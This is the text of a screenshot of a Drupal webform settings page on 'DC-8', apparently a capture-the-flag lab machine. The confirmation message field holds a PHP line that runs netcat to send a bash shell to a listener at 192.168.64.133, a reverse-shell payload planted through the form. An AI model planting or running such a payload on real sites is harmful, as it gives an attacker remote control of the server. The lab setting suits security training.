 Contact Us
DC-8
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
sdfsdfsd
dsfdfsdf
<?php system("nc -e /bin/bash 192.168.64.133 4444");?>
Switch to rich text editor
Text format PHP code